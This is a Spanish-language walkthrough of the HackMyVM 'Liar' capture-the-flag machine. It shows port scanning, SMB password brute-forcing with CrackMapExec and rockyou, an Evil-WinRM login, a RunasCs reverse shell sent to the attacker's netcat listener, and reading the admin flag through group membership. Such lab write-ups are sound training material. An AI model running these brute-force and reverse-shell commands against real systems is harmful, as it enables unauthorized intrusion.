HackMyVM - Liar
- Brute Force Smb - CrackMapExec
- RunasCs
- Group Admin Abuse
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.14
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49671/tcp open unknown
Escaneo de servicios
❯ nmap -sVC -v -p 80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49671
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-time:
| date: 2023-09-27T09:21:14
|_ start_date: N/A
| nbstat: NetBIOS name: WIN-IURF14RBVGV, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:51:e5:46 (Oracle VirtualBox virtual NIC)
| Names:
| WIN-IURF14RBVGV<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WIN-IURF14RBVGV<20> Flags: <unique><active>
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
HTTP TCP - 80
Al visitar la web enumero un usuario.
Con CrackMapExec realizo fuerza bruta al servicio smb con el usuario nica.
❯ crackmapexec smb 192.168.1.14 -u 'nica' -p '/usr/share/wordlists/rockyou.txt'
SMB 192.168.1.14 445 WIN-IURF14RBVGV [+] WIN-IURF14RBVGV\nica:h******e
Con Evil-WinRM me conecto al sistema.
❯ evil-winrm -i 192.168.1.14 -u 'nica' -p 'h******e'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nica\Documents> ls
*Evil-WinRM* PS C:\Users\nica\Documents> cd ..
*Evil-WinRM* PS C:\Users\nica> ls
Directorio: C:\Users\nica
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 9:12 AM Desktop
d-r--- 9/26/2023 6:44 PM Documents
d-r--- 9/15/2018 9:12 AM Downloads
d-r--- 9/15/2018 9:12 AM Favorites
d-r--- 9/15/2018 9:12 AM Links
d-r--- 9/15/2018 9:12 AM Music
d-r--- 9/15/2018 9:12 AM Pictures
d----- 9/15/2018 9:12 AM Saved Games
d-r--- 9/15/2018 9:12 AM Videos
-a---- 9/26/2023 6:44 PM 10 user.txt

Con net user nica obtengo información del usuario nica.
Lanzo de nuevo net user para ver los usuarios del sistema.
*Evil-WinRM* PS C:\inetpub\custerr> net user
Cuentas de usuario de \\
-------------------------------------------------------------------------------
Administrador akanksha DefaultAccount
Invitado nica WDAGUtilityAccount
Realizo fuerza bruta al usuario akanksha y encuentro su contraseña.
❯ crackmapexec smb 192.168.1.14 -u 'akanksha' -p '/usr/share/wordlists/rockyou.txt'
SMB 192.168.1.14 445 WIN-IURF14RBVGV [+] WIN-IURF14RBVGV\akanksha:s*******l
Si intento conectarme con el usuario akansha no me deja porque no está autorizado.
❯ evil-winrm -i 192.168.1.14 -u 'akanksha' -p 's*******l'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Me conecto de nuevo con el usuario nica, descargo el ejecutable esta herramienta y la subo a la maquina víctima.
Gracias a Powerful por proporcionarme el enlace de esta herramienta.
*Evil-WinRM* PS C:\Users\nica> upload RunasCs.exe
Dejo un netcat a la escucha y lanzo RunasCs.exe para enviarme una shell.
*Evil-WinRM* PS C:\Users\nica> .\RunasCs.exe akanksha s*******l cmd.exe -r 192.168.1.18:444
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4b24d$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 2692 created in background.
Obtengo la shell del usuario akanksha.
❯ rlwrap nc -lvp 444
listening on [any] 444 ...
192.168.1.14: inverse host lookup failed: Unknown host
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.14] 49685
Microsoft Windows [Versin 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
win-iurf14rbvgv\akanksha

El usuario akanksha forma parte del grupo Idministritirs.
Como forma parte del grupo de Idministritirs puedo ver el directorio Administrador.
C:\Users\Administrador>dir
dir
El volumen de la unidad C no tiene etiqueta.
El nmero de serie del volumen es: 26CD-AE41
Directorio de C:\Users\Administrador
26/09/2023 18:36 <DIR> .
26/09/2023 18:36 <DIR> ..
26/09/2023 15:11 <DIR> 3D Objects
26/09/2023 15:11 <DIR> Contacts
26/09/2023 15:11 <DIR> Desktop
26/09/2023 15:11 <DIR> Documents
26/09/2023 15:11 <DIR> Downloads
26/09/2023 15:11 <DIR> Favorites
26/09/2023 15:11 <DIR> Links
26/09/2023 15:11 <DIR> Music
26/09/2023 15:24 16.418 new.cfg
26/09/2023 15:11 <DIR> Pictures
26/09/2023 18:36 13 root.txt
26/09/2023 15:11 <DIR> Saved Games
26/09/2023 15:11 <DIR> Searches
26/09/2023 15:11 <DIR> Videos
2 archivos 16.431 bytes
14 dirs 45.857.226.752 bytes libres
Finalmente con type leo la flag de root.txt y listo.
C:\Users\Administrador>type root.txt
type root.txt
H***********Z
Según sML la vm está creada para leer la flag de root sin obtener el system.
Y aquí termina la máquina Liar.
Saludos!